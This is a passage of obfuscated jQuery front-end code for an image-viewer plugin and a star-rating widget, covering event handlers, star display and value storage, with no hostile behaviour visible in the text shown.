_0x1c7b5f=_0xc17d97;_0x7de94||(_0x7de94=_0x59fcaf[_0x1c7b5f(0xadb,'\x52\x7a\x70\x49')]($,_0x59fcaf['\x59\x45\x7a\x74\x78'])),_0x59fcaf[_0x1c7b5f(0x3b1,'\x54\x4d\x56\x42')](_0x7de94[_0x1c7b5f(0xbd8,'\x79\x35\x31\x5a')](0x0)['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'],document[_0x1c7b5f(0x63c,'\x31\x29\x23\x6c')])&&_0x7de94['\x61\x70\x70\x65\x6e\x64\x54\x6f'](document[_0x1c7b5f(0xda0,'\x5e\x46\x24\x26')]),_0x52b756[_0x1c7b5f(0xc57,'\x66\x4d\x72\x38')](_0x7de94,_0x50ddf6);}},{'\x6b\x65\x79':_0x59fcaf[_0xc17d97(0x6b0,'\x37\x33\x6e\x49')],'\x76\x61\x6c\x75\x65':function(){var _0x3b6f62=_0xc17d97;_0x52b756[_0x3b6f62(0x368,'\x71\x48\x40\x77')](_0x7de94);}},{'\x6b\x65\x79':_0xc17d97(0x231,'\x41\x29\x58\x57'),'\x76\x61\x6c\x75\x65':function(_0x32a4a7,_0x37bcda){var _0x52cdfc=_0xc17d97,_0x3cfc81=_0x32a4a7[_0x52cdfc(0xb77,'\x64\x41\x5e\x67')]('\x2e\x70\x6f\x72\x2d\x69\x6d\x67\x56\x69\x65\x77\x65\x72');_0x5c0ade[_0x52cdfc(0x7e2,'\x66\x72\x6b\x52')](_0x3cfc81,'\x73\x65\x74\x53\x72\x63',_0x37bcda),(0x0,_0x3d22b5[_0x52cdfc(0xe16,'\x71\x4d\x71\x4c')])(_0x32a4a7['\x67\x65\x74'](0x0),_0x2fb3da[_0x52cdfc(0xf69,'\x31\x59\x5e\x78')],_0x58a12f[_0x52cdfc(0x7ad,'\x37\x33\x6e\x49')],{'\x65\x6e\x61\x62\x6c\x65\x54\x61\x70\x43\x6f\x6e\x74\x65\x6e\x74':!0x0})[_0x52cdfc(0xbfc,'\x55\x77\x70\x7a')]();}},{'\x6b\x65\x79':_0x59fcaf[_0xc17d97(0x242,'\x55\x77\x70\x7a')],'\x76\x61\x6c\x75\x65':function(_0x46380f){var _0x192470=_0xc17d97;_0x2fb3da['\x64\x65\x66\x61\x75\x6c\x74'][_0x192470(0x1169,'\x32\x70\x24\x5a')](_0x46380f,_0x59fcaf[_0x192470(0x8b5,'\x41\x29\x58\x57')]);}}]),_0x52b756;}());function _0x5c0ade(_0x291d19,_0x25ca15){var _0xd0ffc1=_0x57df0d,_0x13797a={'\x4a\x49\x49\x65\x47':function(_0x39a5bb,_0x464ef9){return _0x59fcaf['\x46\x7a\x4e\x64\x44'](_0x39a5bb,_0x464ef9);},'\x54\x51\x58\x69\x4e':_0x59fcaf[_0xd0ffc1(0x2e4,'\x31\x29\x23\x6c')]};return _0x59fcaf['\x79\x4d\x59\x6a\x64'](_0x59fcaf['\x68\x4f\x6c\x47\x6f'],_0x291d19)?(0x0,_0x3d22b5['\x63\x72\x65\x61\x74\x65\x49\x6e\x73\x74\x61\x6e\x63\x65'])(this[_0xd0ffc1(0x9e8,'\x34\x6c\x47\x6e')](0x0),_0x1b6022,_0x59fcaf['\x6f\x4d\x72\x4f\x7a'])[_0x291d19](_0x25ca15):this['\x65\x61\x63\x68'](function(_0x26e4c8,_0x484fa1){var _0x5228d9=_0xd0ffc1,_0x2fbae0=(0x0,_0x3d22b5[_0x5228d9(0x2fb,'\x64\x41\x5e\x67')])(_0x484fa1,_0x1b6022,'\x70\x6f\x72\x2e\x69\x6d\x67\x56\x69\x65\x77\x65\x72');_0x13797a[_0x5228d9(0x659,'\x32\x70\x24\x5a')](_0x13797a['\x54\x51\x58\x69\x4e'],typeof _0x291d19)&&_0x2fbae0[_0x291d19](_0x25ca15);});}$(document)['\x6f\x6e'](_0x57df0d(0x100b,'\x75\x5d\x7a\x4b'),_0x59fcaf[_0x57df0d(0x83b,'\x55\x6b\x4c\x43')],function(_0x5be90a){var _0x1d326d=_0x57df0d,_0x4a27bd=$(this),_0x295d6c=_0x59fcaf[_0x1d326d(0xe6b,'\x58\x33\x73\x38')](_0x59fcaf[_0x1d326d(0x474,'\x55\x6b\x4c\x43')],_0x4a27bd[_0x1d326d(0x498,'\x54\x4d\x56\x42')](0x0)['\x74\x61\x67\x4e\x61\x6d\x65'])?_0x4a27bd['\x61\x74\x74\x72'](_0x59fcaf[_0x1d326d(0xd69,'\x71\x4d\x71\x4c')]):_0x4a27bd['\x61\x74\x74\x72'](_0x59fcaf[_0x1d326d(0x87c,'\x32\x7a\x72\x6d')]);_0x295d6c&&(_0x1b6022['\x73\x68\x6f\x77'](_0x295d6c),_0x5be90a[_0x1d326d(0xbe3,'\x4d\x41\x40\x6c')]());}),$['\x66\x6e'][_0x57df0d(0x109f,'\x55\x77\x70\x7a')]=_0x5c0ade,$['\x66\x6e'][_0x57df0d(0x119b,'\x67\x63\x64\x6d')][_0x57df0d(0x3b3,'\x38\x30\x5d\x61')]=_0x1b6022;var _0x4c157d=_0x1b6022;_0xb59cb5[_0x57df0d(0x513,'\x71\x48\x40\x77')]=_0x4c157d;},function(_0x1fbec1,_0x528395,_0x26550d){'use strict';var _0x531fb3=_0x19fd73,_0x261deb={'\x46\x70\x7a\x50\x53':'\x34\x7c\x31\x7c\x30\x7c\x32\x7c\x33\x7c\x35','\x62\x66\x71\x41\x6a':'\x24\x65\x6c\x65\x6d\x65\x6e\x74','\x6b\x44\x65\x44\x55':_0x531fb3(0xa77,'\x37\x33\x6e\x49'),'\x4e\x54\x44\x51\x79':'\x61\x63\x74\x69\x76\x65\x49\x6e\x64\x65\x78','\x62\x70\x78\x6f\x53':_0x531fb3(0x9ef,'\x21\x7a\x73\x5a'),'\x6b\x49\x59\x56\x6f':function(_0x19f6e9,_0xf01a8){return _0x19f6e9!==_0xf01a8;},'\x4f\x7a\x66\x79\x6e':'\x6e\x75\x6d\x62\x65\x72','\x57\x75\x69\x77\x52':function(_0x4888c5,_0x35ca63){return _0x4888c5(_0x35ca63);},'\x77\x58\x76\x41\x41':function(_0x5d68d7,_0x42003b){return _0x5d68d7===_0x42003b;},'\x59\x6a\x4f\x49\x6a':function(_0x2029f0,_0x2bcb2e){return _0x2029f0===_0x2bcb2e;},'\x74\x73\x78\x75\x55':function(_0x1dd8ee,_0xa54cb1){return _0x1dd8ee===_0xa54cb1;},'\x42\x5a\x63\x48\x72':function(_0x82c308,_0x293143){return _0x82c308>=_0x293143;},'\x6a\x58\x61\x48\x7a':'\x2e\x70\x6f\x72\x2d\x73\x74\x61\x72\x2d\x69\x63\x6f\x6e','\x6f\x75\x75\x51\x65':'\x6d\x6f\x75\x73\x65\x6f\x75\x74','\x48\x53\x51\x76\x66':'\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x73\x74\x61\x72\x2d\x74\x69\x70\x73\x20\x68\x69\x64\x65\x22\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x74\x69\x70\x73\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x22\x3e','\x41\x72\x55\x56\x6e':_0x531fb3(0x105f,'\x72\x49\x63\x50'),'\x64\x4e\x6d\x72\x66':'\x68\x69\x64\x65','\x44\x47\x44\x47\x54':_0x531fb3(0x4fd,'\x78\x6f\x23\x5b'),'\x4a\x7a\x44\x45\x43':'\x63\x6c\x69\x63\x6b','\x53\x76\x4a\x72\x77':function(_0x33f921,_0x285af5){return _0x33f921*_0x285af5;},'\x4a\x67\x54\x4b\x69':function(_0x33cedb,_0xd40b02){return _0x33cedb>=_0xd40b02;},'\x55\x77\x49\x49\x51':function(_0x2a790c,_0x1847d1){return _0x2a790c!==_0x1847d1;},'\x56\x5a\x56\x51\x54':_0x531fb3(0x77e,'\x64\x41\x5e\x67'),'\x58\x59\x68\x4a\x61':'\x2e\x70\x6f\x72\x2d\x72\x61\x74\x65\x2d\x75\x6e\x69\x74','\x4a\x67\x67\x58\x59':'\x5f\x61\x64\x64\x45\x76\x65\x6e\x74','\x68\x62\x73\x6d\x69':'\x5f\x61\x64\x64\x54\x69\x70\x73\x45\x76\x65\x6e\x74','\x4d\x6b\x74\x66\x71':_0x531fb3(0xba2,'\x31\x59\x5e\x78'),'\x42\x45\x79\x51\x47':_0x531fb3(0x29c,'\x31\x37\x38\x65'),'\x75\x73\x6c\x4d\x74':_0x531fb3(0x4a9,'\x78\x6f\x23\x5b'),'\x56\x71\x47\x7a\x4a':'\x70\x6f\x72\x2e\x72\x61\x74\x65','\x4b\x55\x43\x6e\x45':function(_0x52dcd1,_0x4640da){return _0x52dcd1==_0x4640da;},'\x58\x4e\x75\x72\x56':'\x73\x74\x72\x69\x6e\x67','\x51\x56\x69\x4b\x67':function(_0x1b37a3,_0x2203d0){return _0x1b37a3(_0x2203d0);},'\x52\x62\x47\x74\x6a':function(_0x4f3c8a,_0x12478d){return _0x4f3c8a(_0x12478d);},'\x46\x61\x52\x42\x62':_0x531fb3(0xf4f,'\x75\x68\x4a\x34')};var _0x10ce95=_0x261deb['\x51\x56\x69\x4b\x67'](_0x26550d,0x0);Object[_0x531fb3(0xf86,'\x55\x6b\x4c\x43')](_0x528395,_0x531fb3(0x1017,'\x4f\x4a\x64\x64'),{'\x76\x61\x6c\x75\x65':!0x0}),_0x528395[_0x531fb3(0xe9a,'\x55\x4e\x68\x26')]=void 0x0;var _0x2bc269=_0x10ce95(_0x261deb[_0x531fb3(0xf6b,'\x59\x73\x21\x72')](_0x26550d,0x1)),_0x471752=_0x10ce95(_0x26550d(0x2)),_0x16262a=_0x261deb['\x52\x62\x47\x74\x6a'](_0x10ce95,_0x26550d(0x3)),_0x2dac90=_0x261deb[_0x531fb3(0x2fc,'\x66\x72\x6b\x52')](_0x26550d,0x4),_0x33d12b={'\x64\x69\x73\x61\x62\x6c\x65':!0x1,'\x76\x61\x6c\x75\x65':-0x1,'\x74\x65\x78\x74\x73':[0x1,0x2,0x3,0x4,0x5],'\x75\x6e\x69\x74':'\u5206','\x74\x65\x78\x74\x54\x79\x70\x65':_0x261deb['\x46\x61\x52\x42\x62']},_0x6dc4bf=(function(){var _0x58f2ce=_0x531fb3,_0x5ac9aa={'\x45\x78\x71\x5a\x51':function(_0x428c10,_0x560164){return _0x428c10!==_0x560164;},'\x7a\x43\x50\x7a\x76':_0x58f2ce(0xb90,'\x21\x30\x59\x59'),'\x52\x66\x69\x71\x4f':function(_0x197365,_0x24fb9a){var _0x244734=_0x58f2ce;return _0x261deb[_0x244734(0x23a,'\x21\x30\x59\x59')](_0x197365,_0x24fb9a);},'\x58\x55\x47\x6e\x67':_0x58f2ce(0x73b,'\x34\x6c\x47\x6e'),'\x62\x66\x76\x54\x57':function(_0x5f4bc2,_0x9cf6a2){var _0x5da365=_0x58f2ce;return _0x261deb[_0x5da365(0x924,'\x5d\x42\x72\x6c')](_0x5f4bc2,_0x9cf6a2);},'\x4b\x7a\x43\x55\x66':_0x261deb['\x48\x53\x51\x76\x66'],'\x47\x74\x79\x46\x49':_0x261deb['\x41\x72\x55\x56\x6e'],'\x71\x70\x52\x4b\x55':_0x261deb[_0x58f2ce(0x855,'\x5d\x42\x72\x6c')],'\x64\x63\x6d\x61\x43':_0x261deb[_0x58f2ce(0xc7f,'\x32\x7a\x72\x6d')],'\x6d\x4c\x54\x66\x54':_0x261deb[_0x58f2ce(0x5f0,'\x32\x7a\x72\x6d')],'\x6c\x50\x43\x6e\x6b':'\x2e\x70\x6f\x72\x2d\x73\x74\x61\x72\x2d\x69\x63\x6f\x6e','\x54\x4e\x74\x78\x4b':_0x58f2ce(0xdf6,'\x54\x62\x34\x58'),'\x55\x4a\x4f\x67\x55':function(_0xd79102,_0x242e68){return _0xd79102===_0x242e68;},'\x4c\x4c\x59\x4c\x43':function(_0x2d67ce,_0x3bed2f){return _0x261deb['\x53\x76\x4a\x72\x77'](_0x2d67ce,_0x3bed2f);},'\x79\x50\x4e\x44\x61':function(_0x5553e4,_0x44bce9){return _0x261deb['\x4a\x67\x54\x4b\x69'](_0x5553e4,_0x44bce9);},'\x55\x4f\x6c\x50\x57':function(_0x5bbde3,_0x5f4adc){var _0x2304fc=_0x58f2ce;return _0x261deb[_0x2304fc(0x618,'\x37\x33\x6e\x49')](_0x5bbde3,_0x5f4adc);},'\x50\x59\x6c\x54\x4b':function(_0x3df643,_0x7941d6){return _0x3df643!==_0x7941d6;},'\x57\x46\x7a\x74\x4f':_0x261deb[_0x58f2ce(0x8af,'\x5d\x42\x72\x6c')],'\x6b\x49\x46\x50\x78':_0x261deb[_0x58f2ce(0x10ed,'\x52\x7a\x70\x49')],'\x6d\x53\x66\x4a\x4b':_0x261deb[_0x58f2ce(0x6c3,'\x71\x4d\x71\x4c')]};function _0x1c9c5a(_0xaa1400){var _0x4ea8d7=_0x58f2ce,_0x311bc0=_0x261deb[_0x4ea8d7(0xb5e,'\x21\x7a\x73\x5a')][_0x4ea8d7(0xe91,'\x75\x68\x4a\x34')]('\x7c'),_0x53d754=0x0;while(!![]){switch(_0x311bc0[_0x53d754++]){case'\x30':(0x0,_0x2bc269['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x1c9c5a),(0x0,_0x16262a[_0x4ea8d7(0x684,'\x75\x68\x4a\x34')])(this,'\x6f\x70\x74\x69\x6f\x6e\x73',void 0x0),(0x0,_0x16262a[_0x4ea8d7(0x1132,'\x32\x68\x34\x68')])(this,_0x261deb[_0x4ea8d7(0xff7,'\x64\x41\x5e\x67')],void 0x0),(0x0,_0x16262a[_0x4ea8d7(0xd0d,'\x55\x6b\x4c\x43')])(this,_0x261deb[_0x4ea8d7(0x8d7,'\x41\x29\x58\x57')],void 0x0),(0x0,_0x16262a[_0x4ea8d7(0xaa5,'\x66\x4d\x72\x38')])(this,_0x261deb['\x4e\x54\x44\x51\x79'],void 0x0),(0x0,_0x16262a[_0x4ea8d7(0x576,'\x50\x30\x73\x65')])(this,_0x261deb['\x62\x70\x78\x6f\x53'],void 0x0),(0x0,_0x16262a[_0x4ea8d7(0xc29,'\x75\x5d\x7a\x4b')])(this,_0x4ea8d7(0x3d1,'\x50\x30\x73\x65'),void 0x0),(0x0,_0x16262a['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x4ea8d7(0x5d9,'\x6a\x25\x6c\x51'),void 0x0),this['\x6f\x70\x74\x69\x6f\x6e\x73']=$[_0x4ea8d7(0x2c2,'\x30\x30\x78\x56')](!0x0,{},_0x33d12b,_0x209efe),this[_0x4ea8d7(0xe4d,'\x30\x30\x78\x56')]=$(_0xaa1400);continue;case'\x31':var _0x550d47=this,_0x209efe=arguments[_0x4ea8d7(0x96d,'\x55\x77\x70\x7a')]>0x1&&_0x261deb['\x6b\x49\x59\x56\x6f'](void 0x0,arguments[0x1])?arguments[0x1]:_0x33d12b;continue;case'\x32':var _0x36ea93,_0xf1c9ac,_0x237189=this[_0x4ea8d7(0xd35,'\x4d\x41\x40\x6c')][_0x4ea8d7(0x1039,'\x55\x6b\x4c\x43')];continue;case'\x33':(this[_0x4ea8d7(0x103e,'\x76\x45\x38\x35')]=_0x261deb['\x4f\x7a\x66\x79\x6e']==typeof _0x237189,this[_0x4ea8d7(0xd49,'\x66\x4d\x72\x38')]=-0x1,this[_0x4ea8d7(0x614,'\x38\x44\x35\x31')]=!0x0,this['\x74\x65\x78\x74\x73\x4c\x65\x6e\x67\x74\x68']=this[_0x4ea8d7(0xdda,'\x55\x6b\x4c\x43')][_0x4ea8d7(0x328,'\x41\x29\x58\x57')]['\x6c\x65\x6e\x67\x74\x68'],this[_0x4ea8d7(0x7c6,'\x5e\x46\x24\x26')]&&_0x237189)&&(_0x237189=_0x261deb[_0x4ea8d7(0xe2a,'\x72\x49\x63\x50')](Number,_0x261deb[_0x4ea8d7(0x685,'\x54\x62\x34\x58')](null,_0x36ea93=_0x237189)||_0x261deb[_0x4ea8d7(0x10d4,'\x32\x68\x34\x68')](void 0x0,_0x36ea93)?void 0x0:_0x36ea93[_0x4ea8d7(0x317,'\x55\x4e\x68\x26')](0x1)),this[_0x4ea8d7(0x639,'\x71\x4d\x71\x4c')]=_0x261deb['\x59\x6a\x4f\x49\x6a'](null,_0xf1c9ac=_0x237189)||_0x261deb[_0x4ea8d7(0x19b,'\x61\x25\x64\x54')](void 0x0,_0xf1c9ac)?void 0x0:_0xf1c9ac[_0x4ea8d7(0xab5,'\x52\x7a\x70\x49')]()[_0x4ea8d7(0xab1,'\x31\x59\x5e\x78')]('\x2e')[0x1]);continue;case'\x34':var _0x2a2cf8={'\x55\x53\x41\x53\x4e':function(_0xe4f660,_0x40bf6d){return _0xe4f660>_0x40bf6d;}};continue;case'\x35':this[_0x4ea8d7(0x635,'\x55\x6b\x4c\x43')]&&this[_0x4ea8d7(0xb70,'\x31\x37\x38\x65')]['\x64\x69\x73\x61\x62\x6c\x65']?this['\x61\x63\x74\x69\x76\x65\x49\x6e\x64\x65\x78']=this['\x6f\x70\x74\x69\x6f\x6e\x73']['\x74\x65\x78\x74\x73']['\x66\x69\x6e\x64\x49\x6e\x64\x65\x78'](function(_0x587d46){return _0x2a2cf8['\x55\x53\x41\x53\x4e'](_0x587d46,_0x237189);}):this[_0x4ea8d7(0x114b,'\x32\x7a\x72\x6d')]=this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x4ea8d7(0xc68,'\x32\x70\x24\x5a')][_0x4ea8d7(0xcee,'\x24\x65\x4a\x73')](_0x237189),this[_0x4ea8d7(0xa8b,'\x37\x33\x6e\x49')][_0x4ea8d7(0xc08,'\x72\x49\x63\x50')]=_0x261deb['\x74\x73\x78\x75\x55'](-0x1,this[_0x4ea8d7(0x271,'\x55\x4e\x68\x26')])?'':_0x237189,_0x261deb[_0x4ea8d7(0xf88,'\x6a\x25\x6c\x51')]($,document)[_0x4ea8d7(0x117f,'\x6a\x25\x6c\x51')](function(){var _0x46ab42=_0x4ea8d7;_0x550d47[_0x46ab42(0xf5b,'\x6a\x25\x6c\x51')]();});continue;}break;}}return(0x0,_0x471752['\x64\x65\x66\x61\x75\x6c\x74'])(_0x1c9c5a,[{'\x6b\x65\x79':_0x58f2ce(0xb9b,'\x66\x72\x6b\x52'),'\x76\x61\x6c\x75\x65':function(){var _0xba2035=_0x58f2ce;this[_0xba2035(0x599,'\x32\x68\x34\x68')](),this[_0xba2035(0x18b,'\x64\x41\x5e\x67')]();}},{'\x6b\x65\x79':_0x261deb[_0x58f2ce(0xa38,'\x75\x5d\x7a\x4b')],'\x76\x61\x6c\x75\x65':function(){var _0x2da752=_0x58f2ce;_0x5ac9aa['\x45\x78\x71\x5a\x51'](_0x5ac9aa[_0x2da752(0x74d,'\x67\x63\x64\x6d')],this[_0x2da752(0x95b,'\x32\x70\x24\x5a')][_0x2da752(0xb86,'\x5d\x42\x72\x6c')])||this[_0x2da752(0x5cf,'\x54\x4d\x56\x42')][_0x2da752(0xa85,'\x32\x68\x34\x68')]?(_0x5ac9aa[_0x2da752(0x417,'\x54\x62\x34\x58')]($,this[_0x2da752(0x8a1,'\x71\x4d\x71\x4c')])[_0x2da752(0xbb4,'\x38\x44\x35\x31')](_0x2da752(0x197,'\x55\x77\x70\x7a')),this[_0x2da752(0x313,'\x59\x73\x21\x72')][_0x2da752(0x107c,'\x21\x30\x59\x59')]&&this['\x69\x73\x4e\x75\x6d\x62\x65\x72']&&_0x5ac9aa[_0x2da752(0x607,'\x31\x29\x23\x6c')]($,this[_0x2da752(0x4ff,'\x72\x49\x63\x50')])['\x61\x70\x70\x65\x6e\x64'](_0x2da752(0xd0a,'\x75\x5d\x7a\x4b')[_0x2da752(0x3c8,'\x66\x4d\x72\x38')](this[_0x2da752(0xbbb,'\x38\x30\x5d\x61')]['\x75\x6e\x69\x74'],_0x5ac9aa['\x58\x55\x47\x6e\x67']))):this[_0x2da752(0xbb9,'\x61\x25\x64\x54')](),!this[_0x2da752(0xe97,'\x50\x30\x73\x65')]['\x64\x69\x73\x61\x62\x6c\x65']&&this[_0x2da752(0xf91,'\x58\x33\x73\x38')]();}},{'\x6b\x65\x79':_0x261deb['\x68\x62\x73\x6d\x69'],'\x76\x61\x6c\x75\x65':function(){var _0x3a357f=_0x58f2ce,_0x5176e7={'\x58\x56\x4b\x75\x6b':function(_0xce7169,_0xceaefd){return _0xce7169(_0xceaefd);},'\x45\x52\x6a\x71\x7a':function(_0x503f59,_0x590e15){var _0x330f79=_0x4792;return _0x261deb[_0x330f79(0xb35,'\x66\x72\x6b\x52')](_0x503f59,_0x590e15);}},_0x161575=this;Array[_0x3a357f(0x2dc,'\x55\x77\x70\x7a')](this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x3a357f(0x1cc,'\x38\x44\x35\x31')]('\x2e\x70\x6f\x72\x2d\x73\x74\x61\x72\x2d\x69\x63\x6f\x6e'))['\x66\x6f\x72\x45\x61\x63\x68'](function(_0xd5407,_0x35e97c){var _0x26c230=_0x3a357f;_0x5ac9aa['\x62\x66\x76\x54\x57']($,_0xd5407)[_0x26c230(0x956,'\x79\x35\x31\x5a')](_0x5ac9aa[_0x26c230(0xba4,'\x74\x77\x5b\x61')]['\x63\x6f\x6e\x63\x61\x74'](_0x161575['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x26c230(0xc68,'\x32\x70\x24\x5a')][_0x35e97c],_0x26c230(0x1019,'\x31\x37\x38\x65')));}),this[_0x3a357f(0x8cd,'\x75\x68\x4a\x34')]['\x6f\x6e'](_0x3a357f(0x790,'\x74\x77\x5b\x61'),_0x261deb['\x6a\x58\x61\x48\x7a'],function(_0x3b7e3a){var _0x479d33=_0x3a357f,_0x9838be=_0x5176e7['\x58\x56\x4b\x75\x6b']($,_0x3b7e3a['\x63\x75\x72\x72\x65\x6e\x74\x54\x61\x72\x67\x65\x74']);_0x5176e7[_0x479d33(0x112e,'\x4d\x41\x40\x6c')](_0x9838be[_0x479d33(0x697,'\x54\x62\x34\x58')](),_0x161575['\x74\x65\x78\x74\x73\x4c\x65\x6e\x67\x74\x68'])||_0x9838be['\x66\x69\x6e\x64']('\x2e\x70\x6f\x72\x2d\x73\x74\x61\x72\x2d\x74\x69\x70\x73')['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73']('\x68\x69\x64\x65');}),this[_0x3a357f(0xfb6,'\x54\x62\x34\x58')]['\x6f\x6e'](_0x261deb[_0x3a357f(0xa26,'\x63\x71\x24\x48')],_0x261deb[_0x3a357f(0xb8c,'\x29\x7a\x24\x29')],function(_0x2815e8){var _0x1cff58=_0x3a357f;_0x5ac9aa['\x62\x66\x76\x54\x57']($,_0x2815e8[_0x1cff58(0x81b,'\x32\x7a\x72\x6d')])[_0x1cff58(0x451,'\x66\x4d\x72\x38')](_0x5ac9aa[_0x1cff58(0xb28,'\x29\x7a\x24\x29')])[_0x1cff58(0xdb5,'\x74\x77\x5b\x61')](_0x5ac9aa[_0x1cff58(0xb62,'\x55\x6b\x4c\x43')]);});}},{'\x6b\x65\x79':_0x261deb[_0x58f2ce(0xcd8,'\x56\x4d\x43\x25')],'\x76\x61\x6c\x75\x65':function(){var _0xd273bd=_0x58f2ce,_0x446609=this;this[_0xd273bd(0x869,'\x31\x29\x23\x6c')]['\x6f\x6e'](_0x5ac9aa['\x6d\x4c\x54\x66\x54'],_0x5ac9aa[_0xd273bd(0xc93,'\x29\x7a\x24\x29')],function(_0x733aa7){var _0x4c8b34=_0xd273bd,_0x46cbe7=_0x5ac9aa[_0x4c8b34(0x10fd,'\x67\x63\x64\x6d')]($,_0x733aa7[_0x4c8b34(0xe15,'\x37\x33\x6e\x49')]),_0x3323b9=_0x46cbe7[_0x4c8b34(0xdef,'\x58\x33\x73\x38')]();_0x446609['\x61\x63\x74\x69\x76\x65\x49\x6e\x64\x65\x78']=_0x3323b9,_0x446609[_0x4c8b34(0x835,'\x24\x65\x4a\x73')][_0x4c8b34(0xd7a,'\x63\x71\x24\x48')]=_0x446609[_0x4c8b34(0x104c,'\x75\x68\x4a\x34')]['\x74\x65\x78\x74\x73'][_0x3323b9],_0x446609[_0x4c8b34(0xec6,'\x52\x7a\x70\x49')](),_0x46cbe7[_0x4c8b34(0x5d7,'\x75\x68\x4a\x34')](_0x5ac9aa[_0x4c8b34(0x41b,'\x4d\x41\x40\x6c')]);});}},{'\x6b\x65\x79':_0x261deb[_0x58f2ce(0x735,'\x79\x35\x31\x5a')],'\x76\x61\x6c\x75\x65':function(){var _0x2c45bd=_0x58f2ce,_0x1ace27={'\x61\x69\x56\x6d\x68':_0x5ac9aa[_0x2c45bd(0x631,'\x79\x35\x31\x5a')],'\x47\x79\x41\x71\x4b':function(_0x605214,_0x3ef7e7){return _0x605214>_0x3ef7e7;},'\x4b\x61\x6d\x6f\x4e':function(_0x2b385b,_0x1d578e){var _0x1d7023=_0x2c45bd;return _0x5ac9aa[_0x1d7023(0x32e,'\x55\x77\x70\x7a')](_0x2b385b,_0x1d578e);},'\x52\x63\x50\x73\x65':_0x2c45bd(0xd36,'\x66\x72\x6b\x52'),'\x54\x67\x4c\x73\x77':function(_0x19839e,_0x3a89f1){var _0x30f5c4=_0x2c45bd;return _0x5ac9aa[_0x30f5c4(0x540,'\x21\x7a\x73\x5a')](_0x19839e,_0x3a89f1);},'\x62\x43\x57\x7a\x47':function(_0x1c18f9,_0x4eddc5){var _0x43a1ca=_0x2c45bd;return _0x5ac9aa[_0x43a1ca(0x80f,'\x41\x29\x58\x57')](_0x1c18f9,_0x4eddc5);}},_0x13430e=this;_0x5ac9aa['\x79\x50\x4e\x44\x61'](this[_0x2c45bd(0x83c,'\x41\x75\x64\x44')],0x0)&&this[_0x2c45bd(0x456,'\x78\x6f\x23\x5b')][_0x2c45bd(0x102a,'\x79\x35\x31\x5a')](_0x2c45bd(0x107b,'\x58\x33\x73\x38'))[_0x2c45bd(0x9e7,'\x5e\x46\x24\x26')](function(_0x2925d1,_0x4942f5){var _0x280e6c=_0x2c45bd,_0x2cafc2=$(_0x4942f5)[_0x280e6c(0x62b,'\x66\x72\x6b\x52')](_0x1ace27[_0x280e6c(0x3d0,'\x44\x33\x57\x2a')]);_0x1ace27['\x47\x79\x41\x71\x4b'](_0x2925d1,_0x13430e[_0x280e6c(0x1f8,'\x54\x4d\x56\x42')])?_0x2cafc2[_0x280e6c(0x500,'\x58\x33\x73\x38')]():(!_0x2cafc2[_0x280e6c(0x442,'\x5e\x46\x24\x26')]&&_0x1ace27['\x4b\x61\x6d\x6f\x4e']($,_0x4942f5)[_0x280e6c(0xdd7,'\x38\x30\x5d\x61')](_0x1ace27[_0x280e6c(0x892,'\x55\x4e\x68\x26')]),_0x13430e['\x69\x73\x49\x6e\x69\x74']&&_0x13430e[_0x280e6c(0x8c0,'\x55\x4e\x68\x26')]&&_0x13430e[_0x280e6c(0x9f6,'\x31\x29\x23\x6c')][_0x280e6c(0x7cf,'\x38\x44\x35\x31')]&&_0x1ace27[_0x280e6c(0x57a,'\x71\x48\x40\x77')](_0x13430e[_0x280e6c(0x290,'\x34\x6c\x47\x6e')],_0x2925d1)&&$(_0x4942f5)[_0x280e6c(0x536,'\x55\x4e\x68\x26')](_0x1ace27[_0x280e6c(0x62e,'\x4d\x41\x40\x6c')])[_0x280e6c(0x2c0,'\x64\x41\x5e\x67')](_0x280e6c(0x10bc,'\x32\x68\x34\x68'),_0x1ace27[_0x280e6c(0x8e5,'\x21\x7a\x73\x5a')](0xa,Number(_0x13430e['\x64\x65\x63\x69\x6d\x61\x6c\x4e\x75\x6d\x62\x65\x72']))+'\x25'));});if(this[_0x2c45bd(0xaba,'\x41\x75\x64\x44')]=!0x1,_0x5ac9aa[_0x2c45bd(0xb06,'\x4f\x4a\x64\x64')]('\x74\x69\x70\x73',this[_0x2c45bd(0xbbb,'\x38\x30\x5d\x61')][_0x2c45bd(0xc39,'\x4d\x41\x40\x6c')])||this[_0x2c45bd(0x835,'\x24\x65\x4a\x73')][_0x2c45bd(0x11bd,'\x67\x63\x64\x6d')]){var _0x5290bd=this[_0x2c45bd(0x694,'\x76\x45\x38\x35')][_0x2c45bd(0xef7,'\x79\x35\x31\x5a')];_0x5ac9aa[_0x2c45bd(0x4eb,'\x6a\x25\x6c\x51')]('',_0x5290bd)&&(this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x2c45bd(0x535,'\x31\x59\x5e\x78')](_0x5ac9aa[_0x2c45bd(0x5b6,'\x79\x35\x31\x5a')])[_0x2c45bd(0xdba,'\x32\x7a\x72\x6d')](_0x5290bd),_0x5ac9aa[_0x2c45bd(0x32b,'\x74\x77\x5b\x61')]==typeof _0x5290bd&&this[_0x2c45bd(0xdbe,'\x38\x44\x35\x31')][_0x2c45bd(0xcdc,'\x21\x30\x59\x59')](_0x5ac9aa[_0x2c45bd(0xe5e,'\x76\x45\x38\x35')])[_0x2c45bd(0x717,'\x64\x41\x5e\x67')](_0x5ac9aa[_0x2c45bd(0x24d,'\x4f\x4a\x64\x64')]));}}},{'\x6b\x65\x79':_0x261deb['\x75\x73\x6c\x4d\x74'],'\x76\x61\x6c\x75\x65':function(){var _0x25847a=_0x58f2ce;return this[_0x25847a(0xfa4,'\x6c\x4b\x21\x49')]['\x76\x61\x6c\x75\x65'];}}]),_0x1c9c5a;}());$['\x66\x6e'][_0x531fb3(0xc09,'\x66\x4d\x72\x38')]=function(_0x3c5754,_0x44593c){var _0x377bf6=_0x531fb3,_0x4510ca={'\x4c\x72\x6c\x49\x76':_0x261deb[_0x377bf6(0x8d5,'\x64\x41\x5e\x67')],'\x7a\x43\x68\x61\x72':function(_0x584aec,_0x5b58cc){var _0x462aee=_0x377bf6;return 